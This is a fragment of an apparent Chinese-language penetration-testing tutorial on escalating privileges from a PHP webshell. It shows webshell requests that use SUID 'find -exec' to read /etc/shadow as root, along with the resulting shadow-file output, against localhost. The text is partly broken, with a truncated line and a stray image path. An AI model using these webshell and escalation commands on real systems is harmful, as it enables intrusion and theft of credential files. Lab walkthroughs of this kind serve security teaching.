 WebShell-权限提升
4. 通过 find 执行的命令都是以 root 权限运行的
test.php?cmd=system( “cat /etc/shadow");
www 权限
view-source:http://127.0.0.1/test.php?cmd=system("cat /etc/shadow");
1 <h1>Hello,world!</h1>
test.php?cmd=system("find pentestlab -exec cat /etc/shadow \;");
root 权限
urce:http://127.0.0.1/test.php?cmd=system("find pentestlab -exec cat /etc/shadow \;");
<h1>Hello,world!</h1>root:*:16819:0:99999:7:::
daemon:*:16819:0:99999:7:::
bin:*:16819:0:99999:7:::
sys:*:16819:0:99999:7:::
sync:*:16819:0:99999:7:::
这里我已经给大家列出来